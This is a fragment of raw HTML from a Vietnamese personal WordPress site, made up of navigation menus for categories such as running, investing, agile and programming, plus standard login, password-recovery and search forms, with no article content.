		<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-964"><a href="https://trungtq.com/category/web/">Web<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://trungtq.com/category/database/">Database<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://trungtq.com/about-me/">About Me<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://trungtq.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Tư, Tháng 1 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://trungtq.com/">
			<img src="https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-964"><a href="https://trungtq.com/category/web/">Web</a>
	<ul class="sub-menu">
